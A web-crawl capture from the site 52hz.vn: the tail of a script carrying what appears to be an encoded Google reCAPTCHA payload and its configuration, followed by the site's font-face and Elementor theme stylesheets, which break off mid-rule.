FwpPCh8OQwrdWwoJbKBnDjMKuwoAuPk0FNcKEwq/DksKMBMOlGcO3wrwEMsO3w6fDtcKwSDBtw4vCoglKaENmw7jCt8OzPsOVTRbCjGlGwoNpO0zDucKiw59WYj1DBMObw44dZcKNCcKIwoJuw5VaZTHCsH9wwrnChsKQHEsnw5oZwqEze8K/w5vCtnvDiMOmV8OKwp7CpjVfAjXCkMOgwpjCnU/DrDQzwpMaZlzChMKRw40eWcKsccKcAH8Qw4XDnAs7w5pyRGTDncO6CDVEwplXwpzCp8O4w4QQwrzChsOFScKEw6RYbiBQPTVyTMOjJ8OPwqYQwooiw5lEesOtQDB2LX81wobDkS7DusK9KiFCCUVKwofDvUt/fh1HAkLCik/[base64]/Cg3oew7XCo8OSw58pQsKewqvDmsKcQ8OFw4fDkcO/wpzDnhHCtGYXTlrDgsO5A0VCw6PDgcKxwo4aw77DnMOWw7fCrEBpD0AYwo9nwoHCqQQOw7ASw7E0w53DicOsfMKGccOkwpPCkcKpwo7CuiNUw73ClsOPewYGO8KnJzrCvxnCpSbDgsKuCMK1wp3DocOcVEnCisO6w68/D8KMw43DnnjDr8KuEjLDrzTCtwnDlDLDs8KEw454w5DCjgzDgVcVwrwrw4h2CMOaSMO6w6ovwpZswoLDjHbDkXE9w53DlR/DjEzDnD0two7DkcKHwqFqXQ/CohvDucOIwoMkw7/CpcOOwpbDnR3DvMOSwpbDrsKyw6kWJUPCs3XDgCg+PHrDnEM/[base64]/SHzCnsO1wqV4wqYww6Y6w4/[base64]/[base64]/[base64]/CinrCtsKkccOSw7LDq8KgwqLDp8ORwrvCqHVOwpQbWD/ClwdWcWHDiyLCssKNw6zDlkYOwph+w6UCwrAOFsKtYcOpMRvClMKow7NoJQR8XcKeIxwAHMKJwoZnNMODHcOmKsKIKwnCnVBcFMK9w5FrwrvDnMKPwq3DucKtQSIrwq1fHsOPwrjDucK7ccKKDsKkw5dJw6FJwq/DlFjCicK2Nnw2TnvDgGnCszM4eV0gU2nDiknDugnDjcKGQDY8LcK3wrHDnwzDkBPCssONwqvCvcO1w49rw7dtXEfCpWLDvCfDsw/ChAHCjcOuZcKnfcKtwoHDiGspUiPCvcO/[base64]/CgCLDhQjDo0YPwrrDoRXDk8KkODMMdsKKwpZZw74ow4HDlQEhw55JFMKKBxjCtMKsNcOXAk3ChDXDggMsRCxSWMKfB8OMw6ZDw6V/[base64]/Sh7ChjzDkQFtw7dfBFzDqcOlJMKHwqoIDMKFfsKia17DrMOsF8Krw7XDm8O5IVJKwqN0wrLDsHFpwq3DvRsMwpbCj8KnCCFuJx8ZTsO2IX7Cihx/[base64]/[base64]/CncO3wq/CoRkwHcKtwqQDbxLCn8Okwq4dPTgew4bDlcKuOcOKw4l4aB7Dp8K8wrZmw6xJTcOfw5bDn8KFwq/DiMOUbmHCpCJTEF/Dr0lJDR5DfsOHw4kNeMKIZ8OVUsKKw6cnSMKHwoJtL8OeX8KdfVUEw4zDssOobsOoCGIQQcO3fMODwoLCpRwLSBBcw65QwpbCrMK/w4kkBMKeIMODwrwRw7zDjcOiwoEgN8OMUMO6KUrCjsKTw7Yiw5x1H3ZdT8OiwoUmw7tzw4QHXMKHwqwCwrtuCsOxOsOJw6EZwrDCsVDCgsKWw5PDj8OrExEmKcOybyzCrMK/[base64]/Cn8OCdFMnES/[base64]/CtMK+w43Csh7DpsKww43Cu8KQC8O0aWdZbcOeRgYHwo0PwoDDhywOwpUXw71AHSnDg8Ozw5tOCsOSwrDDoTgMVMOxw43CnVzCgylyw55cwrlNF8KJfj8rw5rDhMKXGEJ8wrYFw7LDjSZgw5TCtggCbCXDqANBf8Oqw6nDklg4LcKHIBMsS8K/bTUuwoDDkMKMAAbCmMO6w5DCnlMAwqTDocO+w44sw7zDo8KBBsORDXxJwpPCrTnDnVMowqTCoB94w4rDssKacU8fN8OqICNHbinDksKvYsKfwrjDgMOiKmU8wppoG8KPTcOfD8OBHcK+GMOIwqDDhsOjIn3Cqj98w5/Cu8KKacKcwoRcw4bDosOfCg1rHcKJw4vDqMOVYRVtScKsw5MkwqfDozDDmcOGwrVQCMKsTsOUQMKWwqrCucKmeXFTwpcQw6Iew4HChW3CnMKETsK5w6XDlD0KwqF5wps3wpNSwrTDo1zDu1fCklBUw67CjcKUwprDm37DrsOgw5zDp2LDji/CkyDCkcOcVXPCnS/DrMOfw4zDhsKEMsO2YMKHKsKAFMKtw6HDmsOzwrXCoh07amJabFdNa8K1FcOjw7fDpcKvwoRYw7PDim0zIMK9Si55HMOEUmtlw7k1wqQcMcKSWMOEMsKXasOpMsKMw7NUV1/Ds8OKw7EBbcKJwq9uw5/CtVPCo8KEw5TCrsO2w4nDp8OUwqVLwohMJsOpwrNwKyPDp8OJe8KOwo0Wwp/DrnnCgcK0w4TDmj/CrsKETBgkw7/[base64]/Do3xBPx3CpMOQwp0Tw5gpwojChsKHw59kalM0BsOkZcOMwpFiw4FowoMhZsKJwq9tw5tXwo0Jw4rDr8OjC8OhGiM3w4XCpcKiBMOuBzrCs8O7w6vDjsKGwqJscMOJwpfCrArDn8Kyw5/[base64]/CoMOIwpfDq8OYG1BDKnsHw61MwrtQw7wXwpBKL0rCimjDiC7CnmEPTsOUDhU2wrQzwpHDsR3CtsKywox7TcK1ZT3Dnz/CssKLSBbCrTnCqAcYQMOWVF18QQPDjsOmwpwPw7YKCsOsw5HCrnbDn8Ojw4Y1woTCn3jDoTc+bQvCkwA/esKYGMKeDcOzdMObG8Oce2fDusO5EsO1w5HCjsKBJsKywqdrB2/CjnrDgTrCmcO1w7RNH3nCki/CmkZbwrpgw5pkw4NkaG1wwrc4NsOVwohwwo9tW33DgcOAw73Dq8KtwqMASxvDmB4cGsO2YsORw7QSwpLCjMO4KsODw6fDt2XDszXDuFPDvm7DhcKQBlfDngh1EF/CgsOnwozDlsKXwobCrsO2wqrDnz1HSi5lwpfDqRtMEXBYFGEueMOaw73DlhcSwqTCnCtDwptxcsK/JsKtwrXCl8OxeD3DgcKyUkQgw4jCisKUZSQKw6Ikc8Opw4/DjsOnwr8tw6p7w5rCgcKIFMOzelQ9PcOmwpAGwq7CkcKAacOSwp/DlEDDtcKrYMKJY8Kdw7daw7XDhSx6w6bDnMOmw4/DkELDt8OYNcKWOlxtIx8+VTo6w6RYfcKPIMOLworCiMOtw6jDuC3DncOtLnbCrAHDpcOOwq43DX05w74nw6RFwo7Cp8OTw5PCuMKyYcOMUEskw59TwqN7w49Ow7fDr8OGYgnCj8KsekHCoW3DqQrDs8O0wpDCmcKcesKCSsOww4USLcOoLcKaw6sDRGPCqUbDsMOzw4/DqlAFNcKHwoIDa1cLWzEBw5PCthLChlkxYXjDpAHCicKqwprChsOQw7LCrjtYwo3Dhk/DtsOfw5/Dolhqw7RcNcOFw4jCiF4gwrTDgsK/w7d8wrHDm3DDjXPDuFnCm8OBwqTCuiXDj8OWRsOQWS7DvcOlQ8OqJ2FWbsKYVMOjw6/[base64]/wpDDk0FNwoLDjEtWw5wqw7E4fcKfw4Ifw55ww5zDlDJ4wo/Cv8O9S33CtDkhNRkow5RIKsKIaw4hw69pw4rDkcOLAsKyQcO9ZzHCmcKeOCrCu8KSB3YkN8Oiw5HDuwLDoHMlG8KKaRbClcKRJSY0UsKEw47DpMOAGXdLwrzCixfDs8KTwrjCn8Oaw5diwqDChgB5w7xbwrAzwp4XR3XCnMOEwr5two8mJxw/w54rasOCw6nDtnxAKcOuCsKJcsK0w7HCisOSBsKlJMKUw4bCun3Dk2DCvTHCnsKRwo/[base64]/DhsKRwqkKw5hyw6fCny0ZYMKTDz5YSEDDgsK4Kh4mwrPDrMKHNMOow7XCrig/BsKqR8Krw7fCiTQid3jDjRBUe8O2DcKowr5IKTrDl8OrEhxHZypPdDJ5GsOFL0PDrGzCqUNzw4XDkEhYwphFwonCrjjDmANiUn7DvcOJWkbDpUcAwofDtTjCmMKZcsK/[base64]/XkPDn39QZ8KyK0TDkm4aG8OdQsOQwrpiP8O/VMOCTsOGw74wXFELayfCsUHCqC/Cl1NNDXvDicO3wrfCucO+EhfCphzCjMOew4rDhgHDscO1w6FdVQDDiVdLOnLCkcKJaUJDwqHDt8KsYxJldcKJE2fDn8K2H2PDrMO4wq9INGIEC8OIDsOOCS1qbGvDhiHCtBw8w73DjsKnwo1OdDrCpV0BHMKfw6/DrG/[base64]/CsMORw5JPw6vCkWw5w5rDoikhVcKTRlbDk2zDkCXDmBjClMK3w7YnWsKSZ8O8IMKkEMOGwqPCosKLw5BIw7h+w4Fqck3DhGDDtsKQY8OWw59awqfDrxTDncKbJ1UNEsOyGcKKJnLCjsOJGjohCMKiwod9E1DDmWZIwoU/bsKwIlEmw4DDjlfDqcO7woZLT8OXwqXCsW0nw6tpesOOMR3ChkPDsk8pbC7DsMOww53DlXogQmMMHcK/wqYnwptcw77CrEkqOh3CrkTDsMKMZxfDtcKpwpoaw45LwqYgwoFmGsKQN05nY8K/wqHCq2sCw7jDrcOowqBdUsKXPcOQw6kPwqTCrgDCnMKsw7jChsOQwpckw7LDqMKxMBZuw5bDhcK3wo0uTcO8ST07w6IKaUzDrMO9w45BcsK7cyt/w5TCvFVMInc+KMOLwr7Do3l7w7xrX8KtIsOdwrnCml/DiADCg8OmWMOFVjbCpcKSwpvCo1Uiw5RQwrEiJsKwwpM5VBPDp34jUmF6TcKFw6TChid3D0kQwrPCi8KzUsOaw5/DrHHDkUDCh8OEwooYejtAwrIQFcK6b8Otw67DrxwWJsKzwoFnUcOhwrPDjiHDq2/[base64]/SsOFK8O0wrc0wrjCosKXfMOhW8KyWcKUTWPCvg9LwqXDjMO3w4vCmwnDmMO4wrxnLmzCu2h9w4Uif1XCpXvDl8OkaQN5d8KHasKdwr/Dmx1PwrbCkWvDtDzDhcKHwqEKegLCvcKrbQ8swqU5wroTw7TCm8KadylgwrnCucK9w4oZQ1LDvsOqwpTCuW1pw4fDrcKTIxZBesO4MMONw5fDkT/DrsOzwpzDuMONJMKvTsKBC8KXw57Ck0zCuWdKwpjDsUJkJW4twqYlNGUBwqXDkUPDicKbVsOifsOSbMOuwrjCksK/bMO2wqbCuMOibcOuw6nDlsK4Ij7DhHXDomTDjwtydU84wqzDtDHCnMOow6TCl8OJwoZ5cMKnw6lgHDZsw60rw79RwrzDgncQwpfCpjYOGsOgwp/CrMKXdF3ChMOgc8OLAsK5FjInYjLCo8K3VcKJwptkw7nCsi1VwqR3w73CrsKBR0EVbT0uwqTDrkHCk2DCtnPDrMObB8O/w4LCszTDnMKwSgrDmzRAw5R9ZcKKwr3Dp8OrJsO0woLCpMKXL3rCsGfCvzfCun/Csx51woJfT8O6F8O5w4wedMOqwpHCv8KewqsTAw/CpcOBGERvEcO7XcOkfiPCj0TCiMO3w5RaFUTCulZ5wog9SMOlTEEqwrPCjcO9AcKRwpbCrwJxKcKgc007SMOsRCbDscOEcVrDscOWwqN9cMKIw43DjcO3OUk4RyXDoX0qfMKnQh/CpsO0w6TCosOgFsK0w4dXcsK7AMKGE08oBiLDkCxewqcCw4PDh8KfIcOGccKCQ3IpYQjDq30hw6zCojTDvCt9Dkg1w4kma8Khw7QAbh7CgcKDfsO6ZsKeKsKzfSReSC/CpkLDmcOFI8K9JsKowrbCplTClsOUWBQvU0DCr8KwIDsUMjdDOcOOwprDmz/Dq2bDtBAsw5Q6wqfDkCvCsht7ecONwqvDuG/DvsK6E27DgDtKw6vCncOFwoh2wrA8cMOJwrLDusOyD2BVTRPCniQWwpEZwplbGMKYw4rDqcOTwqIMw5IGZAwZY0fCicK1Ax7DrMOgXsOAXDTCgMKzw4fDssOaFcOiwpcEUyIXwrbCosOoBU/DpcOcw7/Cl8K2wrpFLcKARGczKWB1FcOmXsKQa8OKdBPChzPDmsOIw41GFifDrMOJw7fDoyJ5dcKbwr0Uw4Jpw7BbwpfClWRMYTHDilbDg8O2WsOwwqVvwoTDqsOWwp3DicOPIE51WFPDi1gFwrHDqCEqCcOHAMOrw4nDocOjwp/[base64]/Dr8KIM8K/[base64]/A0orfMOadcOKw5vCpy/ChMKeDcOBw4zCpsKWw5tAD3DClcKDwqZ7w4bDgcKJMcKGbMKVwonDk8O9wpIqV8Olb8KAccO1wqIDw7xRRUZjBRfCi8O/DkHDoMO5woxjw6vDncOpR3nDhGZzwrjCsQ88KmsgHcKiXMK1ZXROw43DpGJBw5bCmilEDMKUchfDrMK0wpcAwqlqwpI3w4PDg8KCwoXDi1DChGZPw5paacOPb0TDs8K6McOGSSbDhANMw5XCsz/[base64]/IsKQBk1YwqbDpjXChyHDlwrCtx/[base64]/Do03DokbDlBrCp3g0CVAgd8OUw4TDtgBzOcOJw5Nqw73Dq8O/[base64]/[base64]/Dt8OLREnChxMowoJQw55JTMOSZigIwprCs8KjacK+wpBgwolCNTReZTzDtgYxFMOiTQ3DtMOxO8KTd144LcOiKsKZw4HDgnfChsOhwrAOwpVnLkwCw7XCqhQdf8O5wotgwpLCicKSL1sRw4fCrylBwp7Cph5OKS7CsVPDgcKze0EWwrfDnsO0w551wrXCrlvDm0/Cg0fCo2UpCVXCj8KIwqwIGcKTG1lmw781w5kIworDjFciQcOLw6bDksKQwofCu8KIAsKPaMOPEcOrRMKsOsKCw5DDj8ONZcKESUFAwrnCj8KPMsKDR8ODRh/DsjvCgcOjw5DDrcODPWh1w47Dr8KOwrd2wojCn8OawqrClMKSfXjCkxbCrlbCpFTCg8KUbl3DvERYR8O0w7JKEcOfesKkwokSw6fDo2bDuSkSw6vCh8OXw6sIR8K2PmgFJMOPRAbCviTDs8ODaSYIJMKDRBwPwqJDP1bDl04zN3DCosO/wrMETD3CoX/Cr3fDiRsRw6hTw4PDusKCwpzCusK3wqHCoUnCncO8DEDCvsKuIMK4wo0uMMKLd8OSw7Yiw6o+IBnDlynDt188MMOXBHrCnwHDqXECWAhqw5AMw4ZSwoYKw7zDrEnCjMKSw6cLcsKmC3nCpQchwqDDiMO/fmtSbsOlOcO/[base64]/ZMOIS8KNCcOUwr1RwrJYLgPDljUyHlzDoSTDiw4JwoIQDjFtWz0lOxTCqMK+a8OWJMKcw53DuynCkyfDs8KZwojDhmp6w5XCgMO/w5E5JcKCW8OuwrbCvxLDvyXDsgola8KDb1PDpDBxOMKzw7Maw5lZYsOrXTI7w7bCmjhlUQ0dw5vCl8OHFizCrsOzwp/DjMOIw4kxWHpvwpHDv8KPw4N9MMOSw6/[base64]/DmH97dXjDvkXDgsK8w6FswqBwGcKawpfDn1vDtcKOwqQdw4bCkMOHwrHCh33Du8Kzw7JHUsO6KHDCpsOjw6skZ01bwp8DQsOxwpvClk3DpcOJwoPCqRbCocKkQFLDoXfCgz/CrEpVP8KZOMKyYcKKWsKSw5BqUMKURU58wqZ8OMOQw4LDlkoaB38iUnsFwpPDpcKOw78+fcOuPhMfRR1jTMKFI1ZUcj9BLgB6wqILbsOvw4EvwqHCjcOzwqwiazluN8KOw4IlwpLDkcO0ZcOWU8O1wpXCpMKsI0guwrLClcKqI8K0R8Kkwo/CmMOkwoBNYXR6UsOcXlFSZEZpw4vCg8KvemlOU3FnecK+wo5gw6dkwogSwrx8w53CmR1pO8KUw75easK7wpjCmwofw5/DoU7CncK0NlrCgsOibAw+w70tw7Z0wpNUB8KFf8OgenLCrsO/IsOKXyk5V8Orwq48wphbNsK9YHQtwpPCgk8xC8KdIE3DmGLDrcKFw6vCsXZcbsK5BMKtACfDhsONYzrCr8KYSkTCtMOOTzjCkMOfBx3CkyHDoSjCn0vDu1fDpBIvwprClsK8QMKBwqFgwownwr/Dv8K/OSEKHylywrXDssKsw65cwqDCiWrCvSULARnCpsKZXUPCpMKTWR/DhsOAeEvCgTfDusOXEizClgLDisKQwoZxacOZB1Rhw4BNwozCpsKHw4xrNlg2w6LDk8KtIMOLwo3Dr8Odw41Cwp8FHhtBPSHDgMO+TnnDjcOzwrvCnHjCgwvCpsKwCcKRw4lUwoHCqnN5ERwSw7/CrQvDlsKKwqfCjWQXwrAYw7Eab8OiwpTDqsOlCMKmwohPw7VywoEERk5iGw3ClnDDoknDs8OiAMKELxMnwqtBN8O0KClcw4XDo8KcXWvCp8KPH05FVcK8XsOZNH/DjW0Ow6RKMXzDqgMODTfChcK3CsKFw7TDnVIMw4gjw5kOwpnDiT4JwqrDtcO5w5hZwqHDqcK4w5MPVsOOwqzCoiNdQMK/L8O5K1ILw7B+DzzDvcKSOcKIw6E/[base64]/[base64]/Cs8OvfDIIw6TCrBBmEAHCnsKWwojDrcO8w7DDjsKqw5XDv8Ozw4ZbSzfCpsKMLngsKcObw44Cw4bDmsOWw6TDgE/[base64]/P0DCrTPDnzJEEyByenh0PF0uwqgaw70MwqrCi8K4csKQw5bDpH5uNlsed8KxWzPDpcKWw4rDtMKOeXvDl8O1IGLDgsKVAG/ComZrwp/Co14/[base64]/CjSrDnsO3OzbDvTdlw6zChlQRw4HDpcKfw6nDmSrClsOgw4lfwr/Cm1bCosKgJgMkw5DDiRvDoMKOWcOJesKvGTzCr19DXcK4V8OTJz7CssOCw49DQF7CqkN5X8Odw77Dj8KTNMOOAsOIA8KYw7rCp3PDnhPDmMKvcMK8wpNdwpPDgzo9bArDjwnCo1xzV1FEwobDokzCu8OcBBHCpcKPbsKzQ8KkVEXChcKSwrrDtsKYKD/ChHvDk2waw6DCpMKDw5rDhcKgwqNycyrClsKUwo1ZN8Ohw7DDiQ7DgMOmwrvDs0k0a8KMwowbIcKcwpXDtFRECU3Dk0Y/w7TDtMK6wo8JcC3DjhdVw7jCuS0YKF/CpkZoV8OcwopkC8O4PAFbw67CnsKrw5bDksOgw5XDg3zDssOywrbCnGDDusOTw4/CvMKaw4FYNjnDpsKow53DpcOBPjtiGHLDv8Kew44WX8K6fsOyw5hPZsOnw7c+wp7Cr8O1w7zCnMK5wpPCgyDDiwHCjQPDscOoScOKTMOOe8Obwq/DscOxN3XCjEt2wqMIwpIEw5zCvMKYwrhVwpvCrnEFb3Q7w6E6w4zDqybClUFiw6XChwZzI1vDkXAEwpzCtzbDuMOKQWF5GsO1w7DCtMKiw78FbsKyw6jCigXCgiXDv3wYw7hub20lw4c2wosFw5wPG8KxdmHDlsOfRy/[base64]/DvsOGQmHDj8O6LUvDr8K0wrfCmMOiw7nCqsKYb8OWbHvDv8KQS8KTwrA/WjHCj8OowokCeMKuwovDtRAIAMOORMK7w7vChsKLE2XCj8KWG8KCw43DvxHCkjvDrsOQDyoEwqvDkMOzTSALw61AwoMFHsO9woJIAsKPwr7Dix/[base64]/CsT0VPjrCosK1XTluwrBMw4DCh8OiO8KPwpIEw5zDlcOTVCQtIcKJJcK8woTCq2/CrcKKw7HCpMOrEcOwwrnDsMKsPzjCusKmK8OJwpoNFTNZGMOMw7FOJsOrwobCvi7DlsOPdQrDi0LDmcKSFMKZw6vDrMK0w6g/w4ELwqkIw4YPwofDp2RIw63DrsKAckN/w6gqw4dEw545w5ElKcKmwqTCkSlFBMKtK8OVw6jDp8K4ZC/ChXDDncKaKcKBf1DCi8Ogwo3Dl8OzTWPDrVoUwroSw6zCmFhwwpkzQBrDisKBBsKLwqnCiTsdwoMgJDLCtSjCuD4WMsOhcz/[base64]/O8OecHfCnREtw47CvcKxK8OMw7DDowHCnhLDhjTCjwzDpMKhw6bDs8Khwp8ewp7Cll/ClMKdIAVTw7crwqfDh8OAwr/CrMONwpM9wrHDisKDOmTCsUPDkV1eP8OeW8OWOXt8dyLDjVw1w5cwwqLDkWYswowWw5VmWSPCq8Knw5jDgMOCd8K/IsKQKQLDqEzCqRTChcKTLifCm8OHCWwewqHDrDfCk8KjwqzCnxfCqhF+wrcFG8KZZWk4w5k3NQbDmcKDw5xiw45sYy/DqAZhwpIkwrrDtWvDpcKLwoZTKBXDmDnCp8KBFcKZw79UwrkbJMOew6TCh1DDhgPDr8OKRsOPRWnDlDsuJsKVGzUCw4zCuMOhCwTDlcKwwoBIRg7DtcKqwqDDi8OiwptzHEnDjjjCu8K0Gh11G8ORM8Kyw5XDrMKcAk8/wqEJw5fCi8ONd8OpVMO8wqJ9ZgHDtj8edcO0wpJkw7/DoMK1b8KJwpXDs2ZrAH/ChsKpw77CrRvDucOkZsOgB8KdXzvDhsOgwp3Dt8OkwpbDtcKDNlzCsgFuwr13ccOkA8K5eh3Cu3cgcyVXwqnCuXIobTJZZMKwCcKKwoc5wrxmPcKnLj7CjHTDiMKWElTDmEg6AsK/wrDDsHDDo8KGwrxDBB7CicOkwrnDsEYbw6fDtVnDhsOhw7/Crh7Dtn/DsMKhw6leL8OQR8Kcw4B9QXvDghQCacKvwocDwqHClHDDsxvCvMOzwr/CjxfCi8KHw7/DusKte3hDKcKQwprCs8OsZ2HDgm7CqsKXQnHClMK+VMO/[base64]/wpJScljDlhg+UcKYw5XChMKtwqjCmcKdw6fDs8O1AjLCosKWbMK9wqnCgRtPEsOHw7XCncKmw7vChWnCksO2SRsNO8O8EsO5cjxXI8ORLF/DkMKuFAdAw5VeVxZIwonCosKVw5vCt8O5HDpvwpRWwoUlw7fCgDQFwo0owoHCiMOtWcKRwoPCgnjCmcKLMUAAUMKmwozCnz5DOifDtHLCrgByw5PCh8KZIDTCoSh0AcKtwrvDi0HDhsOHwrhCwqZnGUQrByBew4/DnsK1wplpJUjCvTfDgcOow6bDsSzDrcO3OxPClcK3IMKmZsK2wqHDu1DCv8KVw6TCvgjDmsKMw5jDisOXw7hjw7kxaMOReijCncK5woDClErCksOsw4nDmTklEMOgwq/[base64]/wqLCh8OKwpbDjsKewqHDugg9w7/Du8KxwqbDqS8QcMOrYBxVbjfDvG/Dm23Cl8OuZcO7XDMoIsO5w5ZPc8KEAcOBwpA2RsKTwpTDm8O6wq4eAy0qRnJ7wozClg0dOMKcV3vDssOrZH7DmCnDisOOw7k+w5jDicOpwokZecKiw4kUworCnUrCkMOYwpY/esOBRT7DvsORVi1swr5tbWvDjMKyw6rDtsKPwo0oe8O7H3oPwro/wo42w4jDrk8FNMOmwozDusO4wrrCiMKUwpPDoDwSwqPCrcOyw4pgF8KVwo59wpXDjlHCncKwwq7CmmYvw51owovCmBDCl8KMwqhueMOXwrHDnsOGbibCjSlpwozCllcETcOawpw0RmfDssOCQHjCj8OZEsK9S8OOAMKSNm/CrcODwq7CiMOww7LDuDR7w4JNw79owqcsYcKvwoUpCCPCqMOieUTCvD98LFk2EVfDsMKxw5fDpsO5wrvCtgvDuhZiYS/CrU5OPsKrw63Dg8OFwpjDmcOzBMOwRxjDgMK9w54lw5tmCsOdDsOHVsKVwo9GAVNFa8KZU8KwwqvCgjZXJ3LDocOZETJVdMKfV8OKFjd/AsKmwpl5w6VqN03CrkUfwrrDpxoIYSxpw6PDjcK5wrkIERTDjsO9wrR7fihUw7kmwpd0OcKzMSjDm8O1w5vCkSEPV8ORwqEIw5ceZsK3DsOGwqhEEWBdPsOhwpDDsgzCrhV9wqt4w57DosK2w4B6SFHCojZXw6ogw6rDq8O9Txtswr/DhzASFh9Xw4LDvsKlNMO/wpfDi8K3wqvDvcKNw7krwotDbjJHdcKtwq7CpCRuw5rCscKwPsKSwp/ClcOTwq7DvMORw6DDmcKnwoTDkg3DnnLDqMKZwpl0J8Opw5wDbXPDsSleZTXDosKcVMOPcMKUw7fCjTQZYMKfCXnDjMKpXcO6wrZMwoJjwqAjAsKfw4JzesObXB9JwrUXw5nDlz3CgWN0M1/[base64]/[base64]/CmsKiNcKKw7RQccO+LkZFQhjCisOjw6IOwr5cwrF+acOBwozDsTMdwrh+a2oJwpdAwrhoLsK4a8Odw6HCkMKYw6sJw5nCjsKtwq/[base64]/DvVcgwrscwqtnwrVvT8OAw7xgM0BoTVrCkjrCq8OxwqHCnUfDhcOMAxDDrcKvw77DksOyw4TCssK7woUiwo42wopSfRh/w5wTwrQswr/DsTfCsSBpfhEswpHDimkuw7DCv8OVwo/DsCEnaMKgw6EgwrDCusKraMOJFjHCkSLCoV/Cuichw4dCwrvDhAdAZcOaVsKld8OHw7dbJnlsMB/DlcOKQmApwqLCn1jCmDzCkMORWsOIw7Iqwqd6wosrw5XCuiPCgQFzZAUqfXrCnBDDvSHDoiRAQcKSwqN1wrrCi2zCk8Ktw6bDtMOrORHDvcKYwrwiwrLCvsKiwq1XUcOPA8OTwprCtcKtw4l/w5tCPsKTw7LCk8KCI8Kbw7I7SsK/wpdSYjjDtG/DssOydMOrRsO2wrLDsjwNWcOUc8O/wrtEwoUMw4N3w7FaccO/[base64]/DsUcQDFDCjcOeb3M9w7bCpsOqwpXCt0rCtsK8NDteJ1Uzw7sAwpjDjEzCtEtZw69OaU3DmsKUT8K0bMKEwoPDqMKSw5/[base64]/wqjDkMKTEMOpAMOLwoxkYcO5VcKiwrhVw73CgsONw4TDij3DucKZRVUGcMKTwrnDoMOzD8KMwrzCixcLw5ouw6YVwqTDgXbCnsODRcO5B8KlN8OpWMOgCcOSwqTCpGPCp8OOw5nCskjDqULCvTHDhRLDm8OTw5RQUMOlGMKlDMK5wpJ0w6tLwrsww6ZmwoUbwpw/X117D8KFw7wgw57CqFIrHTchw4rCp14Qw5o7w4IbwrzClsOKw6zCqC9jw4EsKsK0JMO7d8KifsKOYm/[base64]/[base64]/Z2c0w4RFXcKnD8OONjpZw4/[base64]/wrkrw4rCoXsfHTl/FMOYeRVsw7bCsEXCl8KPw4BQwrXCr8Odw5DCq8Kww5Q8wqHCgEhXw5vCocKqw6DDusOaw4HDuzQnwoB1w67ClcOVw4rDjx/[base64]/wrNIeA7DjcKcTMOlw5x4wp9EN8KQwpPDvsK0wrXDksOlHjlcf3ptwpITE3nClWM4w6TCvWclVD3DgcOjPRU9GFnDlMOAw5c2w5nDtETDt3XDkTLClsOxLVQ7aggGOWtdb8K/w4cYcCo8D8OHVMOlRsOGw6s4TG49QDRFwqDCscOGVXUIQ2/DosKfw75hw6TDvhNqw7YzQTA+UcK7wpA8N8KOMT1HwqDDssKWwq0XwohZw4wvXcONw5jChcO4ZcO+f0Bnwq3CucOow5LDv13Dnh/Dm8KGb8OrN3Enw6HChsKdwpADFXoqwonDqEjCrMKkVMKmw7hFRgnDnzvCln4JwqJVDB5Dw51JwqXDk8KhBi7CkVXCu8OdRjHCmQfDgcK4wr1fwq3DmcOpDUDCt1E7FgXDtMOBwpfCsMOTwpF/CcOiQ8K9wrBkRBwuYsOvwr57w5lNPXI7GBI2eMK8w7FIfwMuUXXDosOMIcOkwq3DukDDp8OuSmvDrjXDkSpKLsOOw6ESwqvCkMKZwptsw5ZRw7MVDmcmJX4OLU7Cu8K5d8KyAiw9FsO1wqMkYcO0woRjNcKBASVDwoxJFsOMwoLCpcOsSRpFwohpw4/[base64]/[base64]/CksOtw65/wogLwq85wqZuwqQBbFrDhlxfZw/CucKNwpcGKsOrwrsow6vDkybCpjRtw5bCuMK/woAlw5Q4K8ORwptcFExQS8KuVgvDliXCucOowr5BwoNrwr3ColfCvEkDUVYsE8Ohw6PCgsOdwqJDSE4Lw5tFHw3DhlYMe2ZGwphpw6EbIcKeFcKbKUPCk8K2bMOIA8OtTXbDnQ5OPQAqwpcG\x22],null,[\x22conf\x22,null,\x226LfH6PAqAAAAADIQM_N7tDTsg4Fw0gtoTQSJh28o\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://52hz.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l1GYu9Xg8QLOiXiKFQd2i23Y64r+84r9XpXOCkWQSh8\\u003d\x22,1,0,null,1,1768654419257,0,0,[212,80,248,48],null,[57,159,51,190],\x22RC-7avGtH5G9eSVug\x22,null,null,null,null,null,\x220dAFcWeA44H5dYkFq4fhRJ62362Yd6f7fDSp8qELLi8eYOz2zPM6DFvApF7YLCKsz3bGMhdTHo8kDFJ6h4tcchRZJ-hPBsxjTpCw\x22,1768737219060]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/useanyfont/uaf.css?ver=1741058345
body_size: -284
content:
				@font-face {
					font-family: 'svn';
					src: url('/wp-content/uploads/useanyfont/432SVN.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/432SVN.woff') format('woff');
					font-weight: 400; font-style: normal; font-display: auto;
				}

				.svn{font-family: 'svn' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-8.css?ver=1748221757
body_size: 1853
content:
.elementor-kit-8{--e-global-color-primary:#353535;--e-global-color-secondary:#353535;--e-global-color-text:#353535;--e-global-color-accent:#3EB5E0;--e-global-color-530c957:#F7BDBD;--e-global-color-2454ec5:#FFFFFF;--e-global-typography-primary-font-family:"iCielPanton";--e-global-typography-primary-font-weight:bold;--e-global-typography-secondary-font-family:"iCielPanton";--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"iCielPanton";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"iCielPanton";--e-global-typography-accent-font-weight:bold;--e-global-typography-accent-text-transform:uppercase;font-size:18px;}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{background-color:#02010100;color:var( --e-global-color-accent );box-shadow:0px 0px 12px -6px rgba(0, 0, 0, 0.31);border-radius:3px 3px 3px 3px;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1220px;}.e-con{--container-max-width:1220px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 